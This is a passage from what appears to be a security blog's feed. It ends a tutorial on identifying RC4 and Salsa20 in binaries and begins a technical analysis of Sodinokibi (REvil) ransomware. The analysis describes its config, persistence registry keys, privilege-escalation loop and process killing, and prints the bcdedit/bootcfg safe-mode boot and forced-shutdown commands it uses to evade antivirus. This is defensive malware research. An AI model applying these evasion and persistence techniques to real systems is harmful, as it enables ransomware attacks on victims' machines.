        <span class="n">out</span><span class="p">.</span><span class="nf">append</span><span class="p">((</span><span class="n">self</span><span class="p">.</span><span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">+</span> <span class="n">x</span><span class="p">[</span><span class="n">i</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xffffffff</span><span class="p">)</span>
    <span class="n">out</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">pack</span><span class="p">(</span><span class="s">'&lt;16I'</span><span class="p">,</span>
                      <span class="n">out</span><span class="p">[</span><span class="mi">0</span><span class="p">],</span>  <span class="n">out</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span>  <span class="n">out</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span>  <span class="n">out</span><span class="p">[</span><span class="mi">3</span><span class="p">],</span>
                      <span class="n">out</span><span class="p">[</span><span class="mi">4</span><span class="p">],</span>  <span class="n">out</span><span class="p">[</span><span class="mi">5</span><span class="p">],</span>  <span class="n">out</span><span class="p">[</span><span class="mi">6</span><span class="p">],</span>  <span class="n">out</span><span class="p">[</span><span class="mi">7</span><span class="p">],</span>
                      <span class="n">out</span><span class="p">[</span><span class="mi">8</span><span class="p">],</span>  <span class="n">out</span><span class="p">[</span><span class="mi">9</span><span class="p">],</span>  <span class="n">out</span><span class="p">[</span><span class="mi">10</span><span class="p">],</span> <span class="n">out</span><span class="p">[</span><span class="mi">11</span><span class="p">],</span>
                      <span class="n">out</span><span class="p">[</span><span class="mi">12</span><span class="p">],</span> <span class="n">out</span><span class="p">[</span><span class="mi">13</span><span class="p">],</span> <span class="n">out</span><span class="p">[</span><span class="mi">14</span><span class="p">],</span> <span class="n">out</span><span class="p">[</span><span class="mi">15</span><span class="p">])</span>
    <span class="k">return</span> <span class="n">out</span>
</code></pre></div></div>

<h4 id="putting-it-all-together-1">Putting it All Together</h4>

<p>After the keystream is generated, the Salsa20 algorithm will XOR it by the first 64 bytes, or less, of the plaintext. If there is more than 64 bytes in the plaintext data, then the counter variable is incremented and a new keystream is generated for the next 64 byte block. This process continues until the entirety of the plaintext is encrypted. The Python code for this would look like the following:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">encrypt</span><span class="p">(</span><span class="n">self</span><span class="p">):</span>
      <span class="n">ct</span> <span class="o">=</span> <span class="p">[]</span>
      <span class="nf">print</span><span class="p">(</span><span class="nf">len</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">data</span><span class="p">))</span>
      <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="nf">len</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">data</span><span class="p">),</span> <span class="mi">64</span><span class="p">):</span>
          <span class="n">block</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="n">data</span><span class="p">[</span><span class="n">i</span><span class="p">:</span><span class="n">i</span><span class="o">+</span><span class="mi">64</span><span class="p">]</span>
          <span class="n">self</span><span class="p">.</span><span class="nf">setup_keystate</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">key</span><span class="p">,</span> <span class="n">self</span><span class="p">.</span><span class="n">nonce</span><span class="p">,</span> <span class="n">i</span><span class="o">//</span><span class="mi">64</span><span class="p">)</span>
          <span class="n">ks</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="nf">generate_ks</span><span class="p">()</span>
          <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="nf">len</span><span class="p">(</span><span class="n">block</span><span class="p">)):</span>
              <span class="n">ct</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">block</span><span class="p">[</span><span class="n">x</span><span class="p">]</span> <span class="o">^</span> <span class="n">ks</span><span class="p">[</span><span class="n">x</span><span class="p">])</span>
      <span class="k">return</span> <span class="n">ct</span>
</code></pre></div></div>

<h3 id="identifying-salsa20-in-assembly">Identifying Salsa20 in Assembly</h3>

<p>The easiest way to identify Salsa20 when analyzing a binary is to look for the constants <code class="language-plaintext highlighter-rouge">expand 32-byte k</code> or <code class="language-plaintext highlighter-rouge">expand 16-byte k</code>. These will almost always be present for Salsa20 and are a guaranteed indicator.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions/salsa20-constant-value.png" alt="Salsa20 Constant Value" />
<em>Salsa20 constant value being moved into the state</em></p>

<p>However, in order to evade analysis, the author might change these constant values. If these values are changed, next thing to look for would be the quarter-round function that Salsa20 uses to generate the keystream. To locate this, the analyst should be looking for the <code class="language-plaintext highlighter-rouge">rol</code> operands followed by the normal quarter-round values: 7, 9, 13, and 18.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions/salsa20-quarter-round-function-in-assembly.png" alt="Salsa20 quarter-round function in assembly" />
<em>Salsa20 quarter-round function showing the <code class="language-plaintext highlighter-rouge">rol</code> operands</em></p>

<p>The examples for this section were from an <a href="https://github.com/alexwebr/salsa20">open source version of the Salsa20 algorithm written in C</a> by <a href="https://github.com/alexwebr">alexwebr</a>.</p>

<h2 id="conclusion">Conclusion</h2>
<p>Hopefully this post will help newer analysts in identifying basic crypto functions that can be used by malware. By learning how the algorithms operate at a low level, it will make it easier to spot them in the wild and possibly be able to identify different variations of the same algorithm that an author may use to evade detection. If you have any questions or comments about this post, feel free to message me on my <a href="https://twitter.com/jacob_pimental">Twitter</a> or <a href="https://www.linkedin.com/in/jacobpimental/">LinkedIn</a>.</p>

<p>Thanks for reading and happy reversing!</p>]]></content><author><name>Jacob Pimental</name></author><category term="Tutorial" /><category term="Encryption" /><category term="RC4" /><category term="Salsa20" /><summary type="html"><![CDATA[This tutorial will show how RC4 and Salsa20 algorithms work and how they can be identified in assembly when reverse engineering an application.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/reversing_crypto_functions.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/reversing_crypto_functions.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Sodinokibi Ransomware Analysis</title><link href="https://goggleheadedhacker.com/blog/post/sodinokibi-ransomware-analysis" rel="alternate" type="text/html" title="Sodinokibi Ransomware Analysis" /><published>2021-05-02T00:00:00+00:00</published><updated>2021-05-02T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/blog/post/revil-analysis</id><content type="html" xml:base="https://goggleheadedhacker.com/blog/post/sodinokibi-ransomware-analysis"><![CDATA[<p>Back in March, a new version of the Sodinokibi (AKA REvil) Ransomware was released. Sodinokibi is a Ransomware-as-a-Service (RaaS) provider that has been covered in the news quite a bit. With the new version out, I decided to give a technical analysis of how it operates. I got the sample from an overview of the new features that R3MRUM gave in a tweet towards the end of March. The file, whose hash is <code class="language-plaintext highlighter-rouge">12d8bfa1aeb557c146b98f069f3456cc8392863a2f4ad938722cd7ca1a773b39</code>, can be found on <a href="https://www.virustotal.com/gui/file/12d8bfa1aeb557c146b98f069f3456cc8392863a2f4ad938722cd7ca1a773b39/detection">VirusTotal</a> or <a href="https://app.any.run/tasks/41cee64f-b909-4eaf-a106-16865999db4f/">Any.Run</a>.</p>

<blockquote class="twitter-tweet" data-theme="dark"><p lang="en" dir="ltr">🆕 <a href="https://twitter.com/hashtag/REvil?src=hash&amp;ref_src=twsrc%5Etfw">#REvil</a> v2.05<br /><br />-smode switch configures OS to boot into safe mode w/ networking via:<br /><br />(pre-Vista) bootcfg /raw /a /safeboot:network /id 1<br />or<br />(Vista+) bcdedit /set {current} safeboot network<br /><br />configures auto-lognn via WinLogon 🔑 w/ &#39;DTrump4ever&#39; password</p>&mdash; R3MRUM (@R3MRUM) <a href="https://twitter.com/R3MRUM/status/1375455360878669824?ref_src=twsrc%5Etfw">March 26, 2021</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<ol id="markdown-toc">
  <li><a href="#background" id="markdown-toc-background">Background</a></li>
  <li><a href="#analysis-tldr" id="markdown-toc-analysis-tldr">Analysis TL;DR</a></li>
  <li><a href="#anti-analysis-features-used-in-sodinokibi" id="markdown-toc-anti-analysis-features-used-in-sodinokibi">Anti-Analysis Features Used in Sodinokibi</a>    <ol>
      <li><a href="#dynamic-import-address-table-iat" id="markdown-toc-dynamic-import-address-table-iat">Dynamic Import Address Table (IAT)</a></li>
      <li><a href="#string-encryption" id="markdown-toc-string-encryption">String Encryption</a></li>
    </ol>
  </li>
  <li><a href="#configuration-information" id="markdown-toc-configuration-information">Configuration Information</a></li>
  <li><a href="#command-line-arguments" id="markdown-toc-command-line-arguments">Command-line Arguments</a></li>
  <li><a href="#language-checks" id="markdown-toc-language-checks">Language Checks</a></li>
  <li><a href="#key-generation" id="markdown-toc-key-generation">Key Generation</a></li>
  <li><a href="#persistence" id="markdown-toc-persistence">Persistence</a>    <ol>
      <li><a href="#run-on-startup" id="markdown-toc-run-on-startup">Run On Startup</a></li>
      <li><a href="#reg-key-creation" id="markdown-toc-reg-key-creation">Reg Key Creation</a></li>
    </ol>
  </li>
  <li><a href="#sodinokibi-safemode" id="markdown-toc-sodinokibi-safemode">Sodinokibi SafeMode</a></li>
  <li><a href="#privilege-escalation" id="markdown-toc-privilege-escalation">Privilege Escalation</a></li>
  <li><a href="#service-and-process-killing" id="markdown-toc-service-and-process-killing">Service and Process Killing</a></li>
  <li><a href="#shadow-copy-deletion" id="markdown-toc-shadow-copy-deletion">Shadow Copy Deletion</a></li>
  <li><a href="#c2-communication" id="markdown-toc-c2-communication">C2 Communication</a></li>
  <li><a href="#file-encryption" id="markdown-toc-file-encryption">File Encryption</a></li>
  <li><a href="#ransom-note-generation" id="markdown-toc-ransom-note-generation">Ransom Note Generation</a></li>
  <li><a href="#conclusion" id="markdown-toc-conclusion">Conclusion</a></li>
  <li><a href="#iocs" id="markdown-toc-iocs">IOCs</a></li>
  <li><a href="#attck-methodologies" id="markdown-toc-attck-methodologies">ATT&amp;CK Methodologies</a></li>
</ol>

<h2 id="background">Background</h2>

<p>Sodinokibi, or REvil, was first discovered in April of 2019 where it was seen <a href="https://blog.talosintelligence.com/2019/04/sodinokibi-ransomware-exploits-weblogic.html">exploiting a vulnerability in Oracle WebLogic</a>. It shares many similarities to the GandCrab ransomware strain that retired around the same time Sodinokibi popped up, leading researchers to speculate whether this ransomware is operated by the same people.</p>

<p>Being a Ransomware-as-a-Service means that clients will pay the operators for access to the latest version and have the group operate the infrastructure for them. There are two fields in Sodinokibi’s configuration that will keep track of the client and the particular client campaign during which the ransomware is deployed. You can find this information in the <a href="#configuration-information">configuration section below</a>.</p>

<p>Sodinokbi has been seen used in several notable breaches including <a href="https://www.acronis.com/en-us/blog/posts/travelex-hit-powerful-sodinokibi-ransomware-attack">Travelex</a> and <a href="https://securityboulevard.com/2021/03/sodinokibi-revil-ransomware-gang-hit-acer-with-50m-ransom-demand/">Acer</a>. The group has recently updated the strain to add a new feature that will reboot Windows into Safe Mode to bypass AV.</p>

<h2 id="analysis-tldr">Analysis TL;DR</h2>

<p>Sodinokibi will start by dynamically building an import table to make it harder for analysts to statically analyze the sample. It also uses encrypted strings throughout the binary to make it difficult to analyze. During the initial startup phase, Sodinokibi will decrypt its configuration using RC4 which contains information such as C2 domains and one of the public keys Sodinokibi will use when encrypting files.</p>

<p>After the initial startup phase, Sodinokibi will check the user’s language and keyboard layout to see if they are in a whitelisted location. If not, then the ransomware will generate a public and private key pair using the Elliptic-Curve Diffie-Hellman algorithm. Sodinokibi stores private and public keys as well as other important information in specific registry keys to use next time the sample is run.</p>

<p>This version of Sodinokibi comes with a new feature known as SafeMode which will reboot the compromised computer into Windows Safe Mode with Networking. This will prevent most antivirus software from running which means Sodinokibi can run without issue.</p>

<p>If the <code class="language-plaintext highlighter-rouge">exp</code> value in the configuration is set to <code class="language-plaintext highlighter-rouge">true</code>, Sodinokibi will attempt to escalate privileges by prompting the user in an endless loop. After this, Sodinokibi will delete shadow copies and kill any processes or services that match a list stored in its configuration. It will also send information about the computer it is running on as well as the generated private key to a list of C2 domains during this phase.</p>

<p>Finally, Sodinokibi will use Windows IO Completion Ports to quickly encrypt files on the system, ignoring those that match the whitelisted filenames. The files are encrypted using the Salsa20 algorithm with a metadata blob the attacker can use to decrypt the file being appended to the end. Sodinokibi can walk through local drives as well as network shares depending on if the <code class="language-plaintext highlighter-rouge">-nolan</code> and <code class="language-plaintext highlighter-rouge">-nolocal</code> command-line switches are set. After all the files are encrypted, Sodinokibi will change the user’s background to tell them to read the ransom note.</p>

<h2 id="anti-analysis-features-used-in-sodinokibi">Anti-Analysis Features Used in Sodinokibi</h2>

<h3 id="dynamic-import-address-table-iat">Dynamic Import Address Table (IAT)</h3>

<p>Sodinokibi will manually load the import address table as an anti-analysis technique. It does this by looping through a list of DWORDs and putting the correct function pointer into the IAT depending on the value of the DWORD. To bypass this technique, I ran the binary in x64dbg and dumped it after the call to the IAT population function using Scylla. This allowed me to continue analyzing this sample statically without having to worry about which functions were being called.</p>

<h3 id="string-encryption">String Encryption</h3>

<p>Most of the strings in the Sodinokibi sample were encrypted. The string decryption function will take five arguments: an address in memory that is served as a base, the offset from that base to the start of the key, the key length, the length of the ciphertext, and a pointer to the target variable to populate with the decrypted string.</p>

<p><img src="/assets/images/posts/revil-analysis/string-decryption-function.png" alt="string decryption function" />
<em>String Decryption Function</em></p>

<p>The function will then take the data from <code class="language-plaintext highlighter-rouge">base + offset</code>:<code class="language-plaintext highlighter-rouge">base + offset + key_length</code> and store it in a buffer that it will use as a key. It will use that key to RC4 decrypt the data at <code class="language-plaintext highlighter-rouge">base + offset + key_length</code>:<code class="language-plaintext highlighter-rouge">base + offset + key_length + ciphertext_length</code>. It will store the RC4 decrypted result in the <code class="language-plaintext highlighter-rouge">target</code> variable.</p>

<p><img src="/assets/images/posts/revil-analysis/sbox-generation-algorithm.png" alt="sbox generation algorithm" />
<em>Substitution Box generation algorithm which led me to believe this was RC4</em></p>

<p><img src="/assets/images/posts/revil-analysis/encrypted-data-structure.png" alt="Encrypted Data Structure" />
<em>Structure of the encrypted data</em></p>

<p>From this information, I created a small script in Python that will take the first four parameters passed into the decryption function and return the resulting string. You can find that script on my <a href="https://github.com/JacobPimental/Malware-Analysis-Notes/blob/main/Sodinokibi/string_decrypt.py">GitHub</a>.</p>

<h2 id="configuration-information">Configuration Information</h2>

<p>The configuration for the Sodinokibi sample is stored as an RC4 encrypted JSON string in a section of the binary appropriately named <code class="language-plaintext highlighter-rouge">.cfg</code>. The key for decrypting the configuration is contained in the first 32 bytes of the section. After that section is a CRC hash of the ciphertext that Sodinokibi uses to validate the data before decrypting. Below is a table of all four parts of the section:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th><strong>Offset (Bytes)</strong></th>
        <th><strong>Data</strong></th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>0x0 - 0x20</td>
        <td>RC4 Key</td>
      </tr>
      <tr>
        <td>0x20 - 0x24</td>
        <td>CRC Hash of Ciphertext</td>
      </tr>
      <tr>
        <td>0x24 - 0x28</td>
        <td>Length of Ciphertext</td>
      </tr>
      <tr>
        <td>0x28 - …</td>
        <td>Ciphertext</td>
      </tr>
    </tbody>
  </table>

</div>

<p>The configuration structure is stored in JSON and contains 19 keys. Below is a table of the information stored in the config:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center"><strong>Field</strong></th>
        <th><strong>Description</strong></th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center">pk</td>
        <td>Public Key stored as a Base64 encoded string</td>
      </tr>
      <tr>
        <td style="text-align: center">pid</td>
        <td>Unique value that identifies the client</td>
      </tr>
      <tr>
        <td style="text-align: center">sub</td>
        <td>Unique value that identifies the campaign</td>
      </tr>
      <tr>
        <td style="text-align: center">dbg</td>
        <td>Determines whether or not to check the keyboard layout and system language to determine the user’s location</td>
      </tr>
      <tr>
        <td style="text-align: center">et</td>
        <td>Encryption type to use:<br /><ul><li>0 - Encrypt all data in a file</li><li>1 - Encrypt only the first MB of a file</li><li>2 - Encrypt 1 MB then skip the next MBs specified by the <code class="language-plaintext highlighter-rouge">spsize</code> field</li></td>
      </tr>
      <tr>
        <td style="text-align: center">spsize</td>
        <td>Number of MBs to skip when <code class="language-plaintext highlighter-rouge">et</code> is set to 2</td>
      </tr>
      <tr>
        <td style="text-align: center">wipe</td>
        <td>Unused</td>
      </tr>
      <tr>
        <td style="text-align: center">wfld</td>
        <td>Unused</td>
      </tr>
      <tr>
        <td style="text-align: center">wht</td>
        <td>Contains three lists of whitelisted objects:<br /><ul><li>fld: Whitelisted Folders</li><li>fls: Whitelisted Files</li><li>ext: Whitelisted Extensions</li></td>
      </tr>
      <tr>
        <td style="text-align: center">prc</td>
        <td>List of processes to terminate</td>
      </tr>
      <tr>
        <td style="text-align: center">dmn</td>
        <td>List of C2 domains separated by “;”</td>
      </tr>
      <tr>
        <td style="text-align: center">net</td>
        <td>Whether or not to send information to C2</td>
      </tr>
      <tr>
        <td style="text-align: center">svc</td>
        <td>List of services to close and delete</td>
      </tr>
      <tr>
        <td style="text-align: center">nbody</td>
        <td>Body of ransom note stored as a Base64 encoded string</td>
      </tr>
      <tr>
        <td style="text-align: center">nname</td>
        <td>Filename for the ransom note</td>
      </tr>
      <tr>
        <td style="text-align: center">exp</td>
        <td>Whether or not to attempt running the application with Administrator privileges</td>
      </tr>
      <tr>
        <td style="text-align: center">img</td>
        <td>Text to add to the desktop background alerting users that their files are encrypted. Stored as a Base64 encoded string</td>
      </tr>
      <tr>
        <td style="text-align: center">arn</td>
        <td>Whether or not to set a registry key to have the application run on startup</td>
      </tr>
      <tr>
        <td style="text-align: center">rdmcnt</td>
        <td>Maximum number of folders to write the ransom note to. If zero, write the ransom note to all folders</td>
      </tr>
    </tbody>
  </table>

</div>

<p>An interesting thing to note is that both of the unused fields in the configuration were used in previous versions of Sodinokibi. According to an <a href="https://www.pandasecurity.com/emailhtml/2007-CAM-RANSOMWARE-AD360-WG/2006-Report-Sodinokibi-EN.pdf">analysis done from Panda Security</a>, the <code class="language-plaintext highlighter-rouge">wipe</code> value was used to determine if Sodinokibi would delete directories stored in the <code class="language-plaintext highlighter-rouge">wfld</code> value.</p>

<p>The full config from this particular sample can be found <a href="https://github.com/JacobPimental/Malware-Analysis-Notes/blob/main/Sodinokibi/config.json">here</a>.</p>

<h2 id="command-line-arguments">Command-line Arguments</h2>

<p>The newest version of Sodinokibi has seven optional command-line switches that control different aspects of the infection process. The table below gives an overview of the different switches available:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center"><strong>Switch</strong></th>
        <th><strong>Description</strong></th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center">nolan</td>
        <td>Do not encrypt network shares</td>
      </tr>
      <tr>
        <td style="text-align: center">nolocal</td>
        <td>Do not encrypt local files</td>
      </tr>
      <tr>
        <td style="text-align: center">path</td>
        <td>Specify directory to encrypt</td>
      </tr>
      <tr>
        <td style="text-align: center">smode</td>
        <td>Reboots the computer in Windows Safe Mode</td>
      </tr>
      <tr>
        <td style="text-align: center">silent</td>
        <td>Do not kill processes and services</td>
      </tr>
      <tr>
        <td style="text-align: center">fast</td>
        <td>Only encrypts the first MB of a file (sets <code class="language-plaintext highlighter-rouge">et</code> to 1)</td>
      </tr>
      <tr>
        <td style="text-align: center">full</td>
        <td>Encrypts entire file (sets <code class="language-plaintext highlighter-rouge">et</code> to 0)</td>
      </tr>
    </tbody>
  </table>

</div>

<h2 id="language-checks">Language Checks</h2>

<p>One of the first things Sodinokibi will do is identify the user’s location based on the language of the system and the user’s keyboard layout. Sodinokibi utilizes the <code class="language-plaintext highlighter-rouge">GetUserDefaultUILanguage</code> and <code class="language-plaintext highlighter-rouge">GetSystemDefaultUILanguage</code> functions to get the language code and then runs that code against a list of hardcoded values. If the system language matches, then the program will exit.</p>

<p><img src="/assets/images/posts/revil-analysis/language-whitelist.png" alt="language whitelist" />
<em>List of languages that are whitelisted from being encrypted</em></p>

<p>Next, it will get a list of input locale identifiers for the system using the <code class="language-plaintext highlighter-rouge">GetKeyboardLayoutList</code> function. It will take the last byte of these codes and compare them to a hardcoded list of values. If any of the input locale identifiers match, then execution is halted.</p>

<p><img src="/assets/images/posts/revil-analysis/keyboard-input-locale-list.png" alt="keyboard input locale list" />
<em>List of input locale codes Sodinokibi looks for</em></p>

<h2 id="key-generation">Key Generation</h2>

<p>Sodinokibi will use the elliptic curve algorithm Curve25519 to generate a public and private key pair as well as shared keys that will be used for encryption. Once the key pair is generated, Sodinokibi will take the new private key and encrypt it using the public key in the configuration, <code class="language-plaintext highlighter-rouge">pk</code>, and another public key that is stored in the binary.</p>

<p><img src="/assets/images/posts/revil-analysis/sodinokibi-key-generation.png" alt="Sodinokibi key generation" />
<em>Code snippet that shows public/private key pair being generated and private key being encrypted</em></p>

<p>The encryption process works by creating a new, temporary key pair we’ll call <code class="language-plaintext highlighter-rouge">tmp_key</code> and creating a shared key between the private <code class="language-plaintext highlighter-rouge">tmp_key</code> and the public key passed into the function. We will call this <code class="language-plaintext highlighter-rouge">shared_key</code> for simplicity’s sake. Next, Sodinokibi will generate a random 16 byte IV value. It will then use the IV and <code class="language-plaintext highlighter-rouge">shared_key</code> to encrypt the data that is passed into the function using AES. Finally, Sodinokibi will take the newly encrypted data and append the value of <code class="language-plaintext highlighter-rouge">shared_key</code>, the IV, and the CRC hash of the encrypted data to the end.</p>

<p><img src="/assets/images/posts/revil-analysis/aes-encryption-function.png" alt="AES Encryption Function" />
<em>Function used to encrypt the private key</em></p>

<p>For the ransomware operator to decrypt the data, they would need to use the <code class="language-plaintext highlighter-rouge">shared_key</code> and their own private key to generate a new Curve25519 shared key. They can use this newly generated shared key to decrypt the data.</p>

<p>Analysts from Intel471 managed to find the exact open-source implementation of what Sodinokibi is using to implement the <a href="https://github.com/vstakhov/opt-cryptobox/tree/master/curve25519">Curve25519 algorithm</a>. You can read their full report on it <a href="https://intel471.com/blog/revil-ransomware-as-a-service-an-analysis-of-a-ransomware-affiliate-operation/">here</a>.</p>

<h2 id="persistence">Persistence</h2>

<h3 id="run-on-startup">Run On Startup</h3>

<p>If the value of <code class="language-plaintext highlighter-rouge">arn</code> in Sodinokibi’s configuration info is set to <code class="language-plaintext highlighter-rouge">true</code>, then it will attempt to make itself persistent by creating a registry key under <code class="language-plaintext highlighter-rouge">SOFTWARE\Microsoft\Windows\CurrentVersion\Run</code>. It will create the key <code class="language-plaintext highlighter-rouge">qZhotTgfr3</code> with the path to the binary as the value. This will allow the malware to run every time the user reboots their machine.</p>

<p><img src="/assets/images/posts/revil-analysis/set-run-on-startup-reg-key.png" alt="Set Run on Startup Reg Key" />
<em>Function that will allow the ransomware to run on startup</em></p>

<h3 id="reg-key-creation">Reg Key Creation</h3>

<p>Sodinokibi will also store important information such as generated keys in the registry to retrieve them next time it runs. It will store these keys under <code class="language-plaintext highlighter-rouge">SOFTWARE\BlackLivesMatter</code>. The table below shows the keys it creates and their values:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center"><strong>Key</strong></th>
        <th style="text-align: left"><strong>Value</strong></th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center">54k</td>
        <td style="text-align: left">Contains the value of <code class="language-plaintext highlighter-rouge">pk</code> from the configuration</td>
      </tr>
      <tr>
        <td style="text-align: center">Krdfp</td>
        <td style="text-align: left">Contains the private key encrypted by the public key in the configuration</td>
      </tr>
      <tr>
        <td style="text-align: center">a0w0</td>
        <td style="text-align: left">Contains the public key generated from elliptic curve function</td>
      </tr>
      <tr>
        <td style="text-align: center">hq0G6X</td>
        <td style="text-align: left">Contains the private key encrypted by the public key in the binary</td>
      </tr>
      <tr>
        <td style="text-align: center">XFx41h1r</td>
        <td style="text-align: left">Contains an encrypted string containing information that is sent to C2 servers (see <a href="#c2-communication">C2 Communication</a> section for more info)</td>
      </tr>
      <tr>
        <td style="text-align: center">x4WHjRs</td>
        <td style="text-align: left">Contains the random file extension that gets appended to encrypted files</td>
      </tr>
    </tbody>
  </table>

</div>

<h2 id="sodinokibi-safemode">Sodinokibi SafeMode</h2>

<p>One of the new features from this version of Sodinokibi is the <code class="language-plaintext highlighter-rouge">-smode</code> flag. When running with this flag, Sodinokibi will reboot the computer into Windows Safe Mode with Networking. The reason for this is that most Antivirus software will not run when Windows is in Safe Mode. This allows Sodinokibi to bypass most Antivirus products easily.</p>

<p>To set up SafeMode, Sodinokibi will grab the current username and change its password to “DTrump4ever”. It will then enable Autologon privileges for the user by editing the <code class="language-plaintext highlighter-rouge">SOFTWARE\Microsoft\Windows NT\CurrentVersion\winlogon</code> registry key. It will also enable the setting for the user to log in with Administrator privileges by default.</p>

<p><img src="/assets/images/posts/revil-analysis/set-automatic-logon.png" alt="Set automatic logon" />
<em>Code that sets automatic logon and changes user password</em></p>

<p>After this, the ransomware will set the <code class="language-plaintext highlighter-rouge">SOFTWARE\Microsoft\CurrentVersion\RunOnce</code> registry key to set itself to run on the next startup. It will store this information in the registry key <code class="language-plaintext highlighter-rouge">AstraZeneca</code>. It will then set the computer to boot into Windows Safe Mode on the next startup using either <code class="language-plaintext highlighter-rouge">bootcfg</code> or <code class="language-plaintext highlighter-rouge">bcdedit</code> depending on the Windows version. You can find the commands in the table below:</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center"><strong>Windows Version</strong></th>
        <th><strong>Command</strong></th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center">Win7 or Greater</td>
        <td><code class="language-plaintext highlighter-rouge">bcdedit /set {current} safeboot network</code></td>
      </tr>
      <tr>
        <td style="text-align: center">Vista or Below</td>
        <td><code class="language-plaintext highlighter-rouge">bootcfg /raw /a /safeboot:network /id 1</code></td>
      </tr>
    </tbody>
  </table>

</div>

<p>To ensure these changes aren’t permanent, the malware will set one more registry key under <code class="language-plaintext highlighter-rouge">RunOnce</code> called <code class="language-plaintext highlighter-rouge">MarineLePen</code>. This will contain another <code class="language-plaintext highlighter-rouge">bootcfg</code> or <code class="language-plaintext highlighter-rouge">bcdedit</code> command that will undo the changes on startup.</p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center"><strong>Windows Version</strong></th>
        <th><strong>Command</strong></th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center">Win7 or Greater</td>
        <td><code class="language-plaintext highlighter-rouge">bcdedit /deletevalue {current} safeboot</code></td>
      </tr>
      <tr>
        <td style="text-align: center">Vista or Below</td>
        <td><code class="language-plaintext highlighter-rouge">bootcfg /raw /fastdetect /id 1</code></td>
      </tr>
    </tbody>
  </table>

</div>

<p><img src="/assets/images/posts/revil-analysis/setting-safe-boot-mode.png" alt="Setting Safe Boot Mode" />
<em>Code that sets the computer to boot into Windows Safe Mode</em></p>

<p>Finally, the function will restart the computer by running the command <code class="language-plaintext highlighter-rouge">SHUTDOWN -r -f -t 02</code>.</p>

<h2 id="privilege-escalation">Privilege Escalation</h2>

<p>If the value of <code class="language-plaintext highlighter-rouge">exp</code> in Sodinokibi’s configuration is set to <code class="language-plaintext highlighter-rouge">true</code>, it will attempt to escalate privileges to Administrator. First, the malware will get a handle to the current process using <code class="language-plaintext highlighter-rouge">GetCurrentProcess</code>. It will then check the current permissions that the process is running using <code class="language-plaintext highlighter-rouge">OpenProcessToken</code> and <code class="language-plaintext highlighter-rouge">GetTokenInformation</code>. If the application is already running as Administrator, then the function will exit. If not, it will use the <code class="language-plaintext highlighter-rouge">runas</code> command through the function <code class="language-plaintext highlighter-rouge">ShellExecute</code> to prompt the user to run the application with Administrator privileges. It will continue to prompt the user in an endless loop until the user finally accepts.</p>

<p><img src="/assets/images/posts/revil-analysis/sodinokibi-privilege-escalation-function.png" alt="Sodinokibi privilege escalation function" />
<em>Function that will elevate Sodinokibi’s privileges</em></p>

<h2 id="service-and-process-killing">Service and Process Killing</h2>

<p>If Sodinokibi is run without the <code class="language-plaintext highlighter-rouge">-silent</code> switch, it will attempt to kill processes and services that match the values in the <code class="language-plaintext highlighter-rouge">prc</code> and <code class="language-plaintext highlighter-rouge">svc</code> lists in the configuration. It will start this by spawning a thread that will create a COM Object for <code class="language-plaintext highlighter-rouge">IWbemServices</code>. Sodinokibi will use this COM Object to search for newly created processes or modified services with the following queries:</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">SELECT</span> <span class="o">*</span> <span class="k">FROM</span> <span class="n">__InstanceCreationEvent</span> <span class="n">WITHIN</span> <span class="mi">1</span> <span class="k">WHERE</span> <span class="n">TargetInstance</span> <span class="n">ISA</span> <span class="s1">'Win32_Process'</span>
<span class="k">SELECT</span> <span class="o">*</span> <span class="k">FROM</span> <span class="n">__InstanceModificationEvent</span> <span class="n">WITHIN</span> <span class="mi">1</span> <span class="k">WHERE</span> <span class="n">TargetInstance</span> <span class="n">ISA</span> <span class="s1">'Win32_Service'</span>
</code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">IWbemServices::ExecMethodAsync</code> function, shown as offset <code class="language-plaintext highlighter-rouge">0x5c</code> of the created COM Object, will send the results to an <code class="language-plaintext highlighter-rouge">IWbemObjectSink</code> Interface which runs them through another function at offset <code class="language-plaintext highlighter-rouge">0xb32809</code>. This function will compare the process/service name against the lists in the configuration and kill them if they match.</p>

<p><img src="/assets/images/posts/revil-analysis/kill-processes-and-services-with-com-objects.png" alt="Kill Processes and Services with COM Objects" />
<em>Function that kills processes and services using COM Objects</em></p>

